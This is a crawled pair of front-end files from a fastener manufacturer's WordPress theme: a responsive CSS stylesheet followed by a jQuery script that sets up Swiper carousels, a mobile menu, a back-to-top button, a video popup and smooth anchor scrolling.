.manuf-swiper .imgshow .icon {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 77px;
  height: 77px;
  background: url("../images/play.png") no-repeat;
  transform: translate(-50%, -50%);
}

.manuf-swiper .swiper-button-next {
  right: 0;
}

.manuf-swiper .swiper-button-prev {
  left: 0;
}

.manuf-swiper .swiper-button-next, .manuf-swiper .swiper-button-prev {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 3px solid #989898;
}

.manuf-swiper .swiper-button-next:after, .manuf-swiper .swiper-button-prev:after {
  color: #989898;
  font-size: 20px;
  font-weight: bold;
}

.about-honor {
  padding: 0 0 290px;
}

.about-honor .about-title {
  text-align: center;
}

.honor-swiper .imgshow img {
  width: 100%;
}

.honor-swiper .swiper-button-next, .honor-swiper .swiper-button-prev {
  background-color: #8B8B8B;
  color: #FFF;
  width: 60px;
  height: 48px;
  line-height: 48px;
}

.honor-swiper .swiper-button-next:after, .honor-swiper .swiper-button-prev:after {
  display: none;
}

.honor-swiper .swiper-button-next .iconfont, .honor-swiper .swiper-button-prev .iconfont {
  font-size: 22px;
}

.honor-swiper .swiper-button-next:hover, .honor-swiper .swiper-button-prev:hover {
  background-color: rgba(31, 101, 178, 0.87);
}

.honor-swiper .swiper-button-next {
  right: 0;
}

.honor-swiper .swiper-button-prev {
  left: 0;
}

.honor-swiper .swiper-slide {
  transform: scale(0.8);
}

.honor-swiper .swiper-slide-active {
  transform: scale(1);
}

.con-map {
  float: right;
  width: 60%;
}

.con-map img {
  width: 100%;
}

.con-map > div {
  float: left;
  width: 49%;
  box-sizing:border-box;
  border:1px solid #1F65B2;
}

.con-map > div:nth-child(2) {
  float: right;
}

.con-map iframe {
  width: 100%;
  height: 100%;
  height: 412px;
}

.con-text {
  float: left;
  width: 38%;
}

.con-text .web-share {
  margin: 30px 0 20px;
}

.con-text .web-share a {
  background: #1F65B2;
  margin-right: 10px;
  display: inline-block;
  width: 34px;
  height: 34px;
  text-align: center;
  line-height: 34px;
  border-radius: 50%;
}

.con-text .web-share a .iconfont {
  color: #fff;
  font-size: 14px;
}

.con-text .web-share a:hover {
  background: #B10B10;
}

.con-list li {
  color: #666;
  font-size: 16px;
  display: flex;
  margin-bottom: 36px;
  background-repeat: no-repeat;
  background-position: 0 5px;
  padding-left: 35px;
}

.con-list li em {
  color: #333;
  font-weight: 500;
  padding-right: 5px;
  flex-shrink: 0;
}

.con-list a {
  color: #666;
  display: block;
}

.con-list a:hover {
  color: #B10B10;
}

.con-list .tel {
  background-image: url("../images/con-tel.png");
}

.con-list .phone {
  background-image: url("../images/con-phone.png");
}

.con-list .mail {
  background-image: url("../images/con-mail.png");
}

.con-list .add {
  background-image: url("../images/con-add.png");
}

.con-list .li-t {
  font-size: 20px;
  color: #333;
  font-weight: bold;
}

.con-list .li-b {
  flex-shrink: 0;
}

.con-list .li-b:nth-child(1) {
  width: 60%;
}

.con-list .li-b:nth-child(2) {
  width: 35%;
  margin-left: 5%;
}

.con-msg {
  margin: 0 0 130px;
}

.con-msg .xhl-input-xlarge, .con-msg .xhl-controls .xhl-textarea {
  background-color: #FFF;
  border: 1px solid #DADADA;
}

.con-msg .usedComp label {
  display: none;
}

.con-msg #xhlFormSubmit {
  width: 163px;
  border-radius: 0;
  height: 44px;
  line-height: 44px;
  font-size: 18px;
  font-weight: 400;
}

.con-msg .xhl-input-xlarge {
  height: 48px;
}

.msg-tt {
  text-align: #B10B10;
  text-transform: uppercase;
  text-align: center;
  margin: 60px auto 40px;
}

.msg-tt h3 {
  font-size: 48px;
  color: #333;
  position: relative;
  display: inline-block;
}

.msg-tt h3:after {
  content: attr(data-text);
  position: absolute;
  color: #333333;
  opacity: 0.15;
  font-size: 60px;
  top: -10px;
  line-height: 1;
  left: 50%;
  transform: translateX(-50%);
}

.win-right {
  position: fixed;
  top: 50%;
  transform: translateY(-50%);
  left: 10px;
  z-index: 1999;
}

.win-right dd {
  margin: 4px 0;
  position: relative;
}

.win-right dd a {
  display: inline-block;
  width: 60px;
  height: 60px;
  background-color: #BF0021;
  border-radius: 50%;
  text-align: center;
  line-height: 60px;
  transition: all 0.4s;
}

.win-right dd a img {
  vertical-align: middle;
}

.win-right dd a:hover {
  background-color: #12497F;
}

.win-right dd:hover .h-text {
  opacity: 1;
  visibility: visible;
}

.win-right .h-text {
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: -10px;
  background-color: #FFF;
  padding: 5px;
  top: 50%;
  transform: translate(-100%, -50%);
}

.win-right .h-text .imgshow img {
  width: 120px;
  height: 120px;
}
.wap{
    display: none!important;
}


@media screen and (max-width: 1500px) {
    .tech-list .t-item{padding-bottom:20px;}
    .tech-list .text-p{line-height:20px;height:180px;overflow:hidden;}
  .erji dd dl dd dl{display:none;}
  .logo img {
    height: 50px;
  }
  .nav-box:after {
    height: 50px;
  }
  .pcnav li > a {
    padding: 11px 0;
    font-size: 16px;
  }
  .pcnav li {
    padding: 0 16px;
  }
  .index-about-grid .text {
    padding-top: 0;
  }
  .index-about-grid {
    padding: 50px 0;
  }
  .adlist-list h3 {
    font-size: 18px;
  }
  .index-adlist-grid {
    padding: 50px 0;
  }
  .index-product-grid {
    padding: 50px 0;
  }
  .indpro-list .p-bot .text {
    width: 100%;
    float:none;
    font-size: 14px;
    padding: 20px;
  }
  .indpro-list .p-bot p{
      height:120px;
      -webkit-line-clamp:4;
  }
  .indpro-list .p-bot .imgshow {
    width: 100%;
    float:none;
  }
  .why-list .w-item {
    width: 225px;
    height: 225px;
    background-size: cover;
  }
  .why-list h3 a {
    font-size: 18px;
  }
  .index-news-grid h3 a {
    font-size: 18px;
  }
  .index-news-grid p {
    font-size: 14px;
  }
  .foot-copy {
    font-size: 12px;
  }
  .foot-nav h3 {
    font-size: 16px;
  }
  .foot-nav h4 {
    font-size: 14px;
  }
  .foot-nav dd a {
    font-size: 12px;
  }
  .foot-nav .right-form {
    padding: 0 20px;
  }
  .foot-nav .right-form p {
    font-size: 12px;
  }
  .index-news-grid {
    padding-bottom: 50px;
  }
  .content-product .productny-list ul {
    margin: 0 0;
  }
  .content-product .productny-list .imgshow img {
    width: 100%;
  }
  .content-product .productny-list li {
    float: left;
    width: 33%;
    padding: 0 10px;
    box-sizing: border-box;
    margin-left:0.5%;
  }
  .content-product .productny-list li:nth-child(3n+1){margin-left:0;}
  .content-left .left-tt h2 {
    font-size: 18px;
  }
  .content-left .left-tt {
    padding-left: 60px;
    background-size: 30px;
    background-position: 27px 50%;
    /*line-height: 67px;*/
    /*height: 67px;*/
    border-radius: 0 57px 0 0;
  }
  .proclass h3 {
    font-size: 16px;
  }
  .proclass dd a {
    font-size: 14px;
  }
  .newpro .text h3 a {
    font-size: 16px;
  }
  .newpro .text p {
    font-size: 12px;
  }
  .newpro {
    margin: 30px 0;
  }
  .productny-list h3 a {
    font-size: 12px;
  }
  .links a {
    font-size: 14px;
    height: 40px;
  }
  .prodis-cont .shareto {
    margin: 30px 0;
  }
  .prod-tab a {
    font-size: 14px;
  }
  .prodis-block .productny-list ul {
    margin: 0 -10px;
  }
  .prodis-block .productny-list .imgshow img {
    width: 100%;
  }
  .prodis-block .productny-list li {
    float: left;
    width: 25%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  .content-product-detail {
    padding-bottom: 40px;
  }
  .newsny-list h3 a {
    font-size: 20px;
  }
  .newsny-list .web-share {
    position: initial;
    margin: 0 0 10px;
  }
  .newsny-list .text {
    margin-top: 0;
  }
  .newsny-list .text-p {
    font-size: 12px;
  }
  .newsny-list li {
    padding: 40px;
  }
  .newstag dl a {
    font-size: 12px;
  }
  .left-tt.type2 {
    padding-right: 0;
    padding-left: 67px;
    text-align: left;
    border-radius: 67px 0 0 0;
  }
  .newrelated .text h3 a {
    font-size: 16px;
  }
  .newrelated .text p {
    font-size: 12px;
    line-height: 18px;
    height: 54px;
  }
  .content-blog-detail .n-tt {
    font-size: 30px;
  }
  .downloadlist h3 {
    font-size: 20px;
  }
  .downloadlist .d-item {
    padding: 20px 40px;
  }
  .export-info .imgshow .t-text {
    font-size: 24px;
  }
  .ser-tt {
    font-size: 30px;
  }
  .oem-list .text p {
    font-size: 12px;
  }
  .tech-swiper h3 a {
    font-size: 16px;
  }
  .ser-tt {
    margin: 40px 0;
  }
  .about-ifno h3 {
    font-size: 24px;
  }
  .about-ifno .text-p {
    height: 260px;
    font-size: 16px;
  }
  .about-list h3 {
    font-size: 16px;
  }
  .about-list .text {
    font-size: 14px;
    padding-right: 0;
  }
  .test-swiper h3 a {
    font-size: 16px;
  }
  .about-title {
    margin: 50px 0 20px;
  }
  .about-honor {
    padding: 0 0 40px;
  }
  .con-list li.add {
    display: block;
  }
  .con-list li.add em {
    display: block;
  }
  .con-list .li-b:nth-child(2), .con-list .li-b {
    width: 100%;
    margin: 0 0 10px;
  }
  .con-list li {
    margin-bottom: 16px;
  }
  .msg-tt h3 {
    font-size: 30px;
  }
  .msg-tt h3:after {
    font-size: 40px;
  }
  .h-lx a {
    font-size: 14px;
  }
  .w-title h2, .title h2 {
    font-size: 30px;
  }
  .title {
    margin: 40px 0;
  }
  .oem-list .icon:after {
    margin-right: 0;
  }
}

@media screen and (max-width: 1000px) {
    .wrap-tool{
        padding:0 20px;
    }
    .mm-listview .h-search{width:90%;margin:12px 5%;box-sizing:border-box;}
    .wap{
    display: block!important;
    }
    .pc{
        display: none!important;
    }

    .newsny-list h3{
        padding: 0;
    }
  #menuPc {
    display: none;
  }
  #menuWap {
    display: block;
  }
  #page {
    background: #FFFFFF;
  }
  .btn-nav {
    position: relative;
    background: transparent;
    border: none;
    padding: 21px 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    z-index: 99999;
    display: block;
    width: 30px;
    float: right;
  }
  .icon-bar {
    display: block;
    margin: 6px 0;
    width: 30px;
    height: 3px;
    background-color: #B10B10;
    box-shadow: 0 1px 1px #000000;
    -webkit-transition: all .7s ease;
    -moz-transition: all .7s ease;
    -ms-transition: all .7s ease;
    -o-transition: all .7s ease;
    transition: all .7s ease;
    z-index: 999999;
  }
  .mm-opening .top {
    -webkit-transform: translateY(8px) rotateZ(45deg);
    -moz-transform: translateY(8px) rotateZ(45deg);
    -ms-transform: translateY(8px) rotateZ(45deg);
    -o-transform: translateY(8px) rotateZ(45deg);
    transform: translateY(8px) rotateZ(45deg);
  }
  .mm-opening .bottom {
    -webkit-transform: translateY(-10px) rotateZ(-45deg);
    -moz-transform: translateY(-10px) rotateZ(-45deg);
    -ms-transform: translateY(-10px) rotateZ(-45deg);
    -o-transform: translateY(-10px) rotateZ(-45deg);
    transform: translateY(-10px) rotateZ(-45deg);
  }
  .mm-opening .middle {
    width: 0;
  }
  .banner .bg-box {
    display: none;
  }
  .banner .banner-content {
    display: none;
  }
  .banner .wap-box {
    display: block;
  }
  .banner .swiper-slide .video-box {
    display: none;
  }
  .h-right {
    display: none;
  }
  .inner-20 {
    padding: 0 20px;
  }
  .logo {
    margin: 12px 0;
  }
  .nav-box {
    display: none;
  }
  .about-cont {
    padding: 0;
  }
  .index-about-grid .text, .index-about-grid .imgshow {
    width: 100%;
  }
  .index-about-grid .text {
    margin-top: 20px;
  }
  .adlist-list li {
    width: 100%;
    margin: 0 0 20px;
  }
  .adlist-list h3 {
    height: auto;
  }
  .indpro-list li {
    width: 100%;
  }
  .indpro-list .p-bot .imgshow, .indpro-list .p-bot .text {
    width: 100%;
  }
  .indpro-list .p-bot .imgshow {
    padding: 12px;
  }
  .indpro-list .p-bot .text p {
    height: auto;
  }
  .why-list ul {
    flex-wrap: wrap;
    width: 100%;
  }
  .why-list li {
    width: 50%;
    box-sizing: border-box;
    margin: 0;
    padding: 10px;
    border: 1px solid #B10B10;
  }
  .why-list h3 {
    line-height: 1.2;
  }
  .why-list h3 a {
    color: #B10B10;
    font-size: 14px;
  }
  .why-list .w-item {
    width: auto;
    margin: 0 auto;
    background: none;
    height: auto;
  }
  .index-why-grid {
    padding: 1px 0 30px;
  }
  .w-title {
    margin: 30px 0;
  }
  .index-news-grid .news-list li {
    width: 100%;
    margin: 0 0 20px;
  }
  .foot-nav li {
    width: 100%;
    padding: 0;
    display: none;
  }
  .foot-nav li:nth-child(1) {
    display: block;
    margin: 0 0 20px;
  }
  .foot-nav .right-form {
    position: relative;
    width: 100%;
    padding: 20px 12px;
  }
  .foot-nav .text h3 {
    margin: 20px 0;
  }
  .content-left {
    display: none;
  }
  .content-right {
    width: 100%;
  }
  .content-product .productny-list li {
    width: 50%;
  }
  .page-list {
    display: none;
  }
  .prodis-swiper, .prodis-cont .text {
    width: 100%;
  }
  .prodis-cont .text {
    margin: 30px 0 0;
  }
  .links li {
    width: 100%;
    margin: 0 0 10px;
  }
  .prod-tab {
    display: none;
  }
  .prodis-block {
    padding: 0 16px;
  }
  .prodis-block .productny-list li {
    width: 50%;
  }
  .downloadlist li {
    width: 100%;
  }
  .downloadlist .d-item {
    padding: 20px 40px 20px 20px;
  }
  .newsny-list .imgshow, .newsny-list .text {
    width: 100%;
  }
  .newsny-list .imgshow {
    margin: 0 0 20px;
  }
  .newsny-list li {
    padding: 40px 20px 20px;
    margin-bottom: 20px;
  }
  .news-page {
    display: block;
  }
  .news-page a {
    max-width: 100%;
    display: block;
  }
  .sertab {
    display: none;
  }
  .export-info .imgshow .t-text {
    position: initial;
    transform: translateY(0);
    width: 100%;
    padding: 20px;
  }
  .export-info .imgshow {
    margin: 30px 0;
  }
  .oem-list {
    padding: 0 0 30px;
  }
  .oem-list ul {
    flex-wrap: wrap;
  }
  .oem-list .icon:after {
    display: none;
  }
  .oem-list li {
    float: left;
    width: 50%;
  }
  .oem-list .icon {
    width: 80px;
    line-height: 80px;
    height: 80px;
  }
  .oem-list .icon img {
    height: 40px;
  }
  .tech-list ul {
    display: block;
  }
  .tech-list li {
    width: 100%;
    margin-bottom: 30px;
  }
  .tech-list .imgshow, .tech-list .text {
    width: 100%;
  }
  .tech-page {
    margin: 40px 0;
  }
  .tech-page .swiper-button-next, .tech-page .swiper-button-prev {
    margin: 0 20px;
  }
  .tech-swiper p {
    display: block;
    overflow: initial;
  }
  .about-ifno .imgshow, .about-ifno .text {
    width: 100%;
  }
  .about-ifno .text-p {
    height: auto;
  }
  .about-list .a-item {
    display: block;
  }
  .about-list .left-t {
    width: 100%;
    padding: 0;
  }
  .about-list .a-item:after {
    display: none;
  }
  .about-list {
    margin: 30px 0;
  }
  .about-ifno .mCSB_container {
    padding-right: 0;
  }
  .about-title .slot-right {
    position: initial;
  }
  .test-page .swiper-button-next, .test-page .swiper-button-prev {
    top: 0;
    margin: 0;
  }
  .about-title .slot-right .test-page {
    display: flex;
    justify-content: center;
    width: 100%;
    margin: 20px 0;
  }
  .con-text, .con-map {
    width: 100%;
  }
  .con-map {
    margin: 0 0 30px;
  }
  .con-msg {
    margin: 0 0 40px;
  }
  .error-big {
    font-size: 30px;
  }
  .error-tips {
    font-size: 15px;
  }
  .error-box {
    margin: 50px 0;
  }
  .search-list ul li .li-inner .img-box {
    margin-bottom: 20px;
  }
  .search-list ul li .li-inner .img-box, .search-list ul li .li-inner .img-text {
    width: 100%;
  }
  .search-list .img-text .t a {
    margin-top: 10px;
    white-space: pre-wrap;
  }
  .index-news-grid .text {
    padding: 20px 10px;
  }
  .downloadlist .down{
      right: 10px;
     top:auto; 
     transform: translateY(0%); 
    bottom: 5px;
    background-size: 16px;
  }
  .crumbs-box .slot-right{
    position: inherit;
    transform: translateY(0);
    width: 100%;
    margin: 20px 0 0;
  }
  .crumbs-box .h-search{
      width: 100%;
  }
}
@media (max-width:768px) {
.foot-nav #xhlFormSubmit {
	right:15%;
	width:80px !important;
	height: 40px;
}
}
html {
    margin-top: 0px !important;
}

@media (max-width:1500px) {
	.nav-box{
		padding-right:40px !important;
	}
	
	.header-box {
		padding: 0 40px;
	}
}

@media (max-width:1100px) {
	.h-lx .line {
		margin: 0 18px;
	}
	
	.header-box {
		padding: 0 20px;
	}
	
	.h-lx {
		margin-right: 30px;
	}
	
}

@media (max-width:768px) {
	.header-box {
		padding: 0 0px;
	}
}

.prodeta-groups{
	
}

.prodeta-groups .group-items{
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom:1px solid #ddd;
}

.prodeta-groups .group-items:last-child{
	margin-bottom:0
}

.prodeta-groups .tits{
	font-size:22px;
	font-weight:bold;
	color:#444;
	margin-bottom:12px;
}

.content-product-detail .prodis-cont{
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	align-items:flex-start;
}

.content-product-detail .prodis-cont .prodis-swiper{
	float:initial;
	position:sticky;
	left:0;
	top:80px;
}

.content-product-detail .prodis-cont>.text{
	float:initial;
}

html, body {
   overflow-x: initial !important;
}

/* 图片限制 */
.img_box img,
.img_box iframe,
.img_box video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.img_box {
	overflow: hidden;
	position: relative;
	display: block;
}

.img_box img {
	transition: all 0.5s;
}

.description-groups{
	margin-top:25px;
}

.description-groups-item{
	margin-bottom:30px;
	display:flex;
	justify-content:space-between;
	align-items:center;
}

.description-groups-item.reverse-active{
	flex-direction:row-reverse;
}

.description-groups-item .lefts{
	width:48%
}

.description-groups-item .lefts .img_box{
	padding-top:77.61194029%;
}

.description-groups-item .rights{
	width:48%
}

.description-groups-item .rights .tits{
	font-size:22px;
	font-weight:bold;
	color:#333;
	line-height:1.35;
}

.description-groups-item .rights .texts{
	margin-top:15px;
	font-size:16px;
	line-height:1.8;
	color:#555;
}

#section4.prodis-block .prodeta-formbox{
	padding:35px 40px;
	position:relative;
	z-index:1;
	background:#222;
} 

#section4.prodis-block .prodeta-formbox>img{
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	object-fit: cover;
	z-index: -1;
	opacity:0.6;
}

#section4.prodis-block .prodeta-formbox .prodis-tt p{
	color:#fff;
}

#section4.prodis-block .prodeta-formbox .prodis-tt{
	margin-top:0;
}

@media screen and (max-width:1200px) {
	.content-product-detail .prodis-cont .prodis-swiper{
		float:initial;
		position:static;
	}
}

@media screen and (max-width:991px) {
	.description-groups-item .rights .tits{
		font-size:18px;
	}
	
	.description-groups-item .rights .texts {
		margin-top: 10px;
		font-size: 15px;
		line-height: 1.7;
	}

	.prodeta-groups .tits {
		font-size: 20px;
	}
}

@media screen and (max-width:768px) {
	.description-groups-item{
		flex-direction:column !important;
	}
	
	.description-groups-item .lefts,
	.description-groups-item .rights{
		width:100%;
	}
	
	.description-groups-item .rights{
		margin-top:12px;
	}
	
	#section4.prodis-block .prodeta-formbox {
		padding: 30px 30px;
	}
	
	#section4.prodis-block #xhlFormSubmit{
		width:100%;
	}
}

.description-media{
	display:flex;
	justify-content:space-between;
	align-items:center;
	margin-bottom:20px;
}

.description-media .lefts{
	width:48%;
	position: relative;
	z-index: 1;
	cursor: pointer;
	overflow: hidden;
}

.description-media .lefts img{
	width:100%;
	transition: all 0.5s;
}

.description-media .lefts:hover img{
    transform: scale(1.1);
}

.description-media .lefts:hover svg{
    transform: translate(-50%,-50%) scale(1.1);
}

.description-media .lefts svg{
    width: 14%;
    min-width: 32px;
    height: auto;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    z-index: 2;
    transition: all 0.5s;
}

.description-media .rights{
	width:48%;
}

.description-media .rights .texts{
	font-size:18px;
	line-height:1.75;
	color:#333;
}

@media screen and (max-width:768px) {
	.description-media{
		flex-direction:column;
	}

	.description-media .lefts{
		width:100%;
		margin-bottom:12px;
	}

	.description-media .rights{
		width:100%;
	}
}









--- FILE ---
content_type: application/javascript
request_url: https://www.qewitfastener.com/wp-content/themes/default/js/common.js
body_size: 1587
content:
$(function(){
	//banner
	var swiper = new Swiper('.banner .swiper', {
	  	slidesPerView: 1,
	 	spaceBetween: 0,
	  	loop: true,
	  	speed:1000,
		autoplay:true,
		lazy: {
		    loadPrevNext: true,
		},
	  	pagination: {
	    	el: '.banner .swiper-pagination',
	    	clickable:true
	  	},
	  	on:{
			init:function(swiper){
		        slide=this.slides.eq(1);
			    slide.addClass('ani-slide');
		    },
			transitionStart: function(){
			    for(i=0;i<this.slides.length;i++){
			    	slide=this.slides.eq(i);
			        slide.removeClass('ani-slide');
				}
		    },
			transitionEnd: function(){
				slide=this.slides.eq(this.activeIndex);
			    slide.addClass('ani-slide');
		    }
		}
	});
	//手机导航
	$(window).resize(function() {
		var wWidth = $(window).width();
		var wWidth1480 = $('.m-width-1480').width();
		var navright = (wWidth-wWidth1480)/2
		console.log(wWidth,wWidth1480);
		if (wWidth < 1000) {
			//导航
			$('nav#menuWap').mmenu({});
		}else{
// 			$('.nav-box').css({'padding-right':navright+'px'})
		}
	});
	$(window).resize();
	
	// 返回顶部按钮
	if ($(this).scrollTop() == 0) {
		$("#toTop").fadeOut(500);
	}
	$(window).scroll(function(event) {
		/* Act on the event */
		if ($(this).scrollTop() == 0) {
			$("#toTop").fadeOut(500);
		}
		if ($(this).scrollTop() != 0) {
			$("#toTop").fadeIn(500);
		}
	});
	$("#toTop").click(function(event) {
		/* Act on the event */
		$("html,body").animate({
			scrollTop: "0px"
		}, 666)
	});
	$(".proclass li").hover(function(){
		$(this).addClass('act').siblings().removeClass('act');
// 		$(this).siblings().removeClass('act');
// 		$(this).children('dl').stop().slideDown();
// 		$(this).siblings().children('dl').stop().slideUp();
	})
	$(".proclass li > dl > dd").hover(function(){
	    
	    $(this).next('dl').stop().slideDown();
	    $(this).siblings().next('dl').stop().slideUp();
	})
	//swiper画廊基础
	var galleryThumbs = new Swiper('.gallery-thumbs', {
		spaceBetween: 24,
		slidesPerView: 4,
		freeMode: true,
		watchSlidesVisibility: true,
		watchSlidesProgress: true,
	});
	var galleryTop = new Swiper('.gallery-top', {
		spaceBetween: 0,
		thumbs: {
			swiper: galleryThumbs
		}
	});
	$('.prod-tab a').click(function(){
		$(this).addClass('cur').siblings().removeClass('cur');
	});
	//banner
	var Serviceswiper = new Swiper('.tech-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween: 18,
		speed:1000,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: ".tech-swiper .swiper-button-next",
			prevEl: ".tech-swiper .swiper-button-prev",
		  },
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:4,
			},
		  }
		
  });
  	//	模拟滚动条
  	try {
		$(".about-ifno .text-p ,.tech-list .text-p").mCustomScrollbar({
			horizontalScroll: false,
			scrollButtons: {
				enable: false
			},
			theme: "dark-thin"
		});
	} catch (e) {
		//TODO handle the exception
	}
	//banner test
	var Serviceswiper = new Swiper('.test-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween: 18,
		speed:1000,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: ".test-page .swiper-button-next",
			prevEl: ".test-page .swiper-button-prev",
		  },
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:4,
			},
		  }
		
  });
  //banner exhib
	var exhibswiper = new Swiper('.exhib-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween: 133,
		speed:1000,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		pagination: {
	    	el: '.exhib-page .swiper-pagination',
	    	clickable:true
	  	},
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:3,
			},
		  }
		
  });
   //manuf
	var exhibswiper = new Swiper('.manuf-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween: 28,
		speed:1000,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: ".manuf-swiper .swiper-button-next",
			prevEl: ".manuf-swiper .swiper-button-prev",
		  },
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:4,
			},
		  }
		
  });
  $('.video-play').click(function() {
		let url = $(this).data('url');
		let title = $(this).data('title');
		var indexFull = layer.open({
			type: 2,
			title: title,
			shadeClose: true,
			shade: false,
			maxmin: true,
			area: ['auto'],
			content: url
		});
		layer.full(indexFull);
	});
	//honor
	var honorSwiper = new Swiper('.honor-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween:0,
		speed:1000,
		centeredSlides : true,
centeredSlidesBounds: true,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: ".honor-swiper .swiper-button-next",
			prevEl: ".honor-swiper .swiper-button-prev",
		  },
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:5,
			},
		  }
		
  });
  //	模拟锚点

  $('.prod-tab a').click(function() {

	if (window.location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && window.location.hostname == this.hostname) {

		var $target = $(this.hash);

		$target = $target.length && $target || $('[name=' + this.hash.slice(1) + ']');

		if ($target.length) {

			var targetOffset = $target.offset().top;

			$('html,body').animate({



				scrollTop: targetOffset

			}, 1000);

			return false;

		}

	}

});
})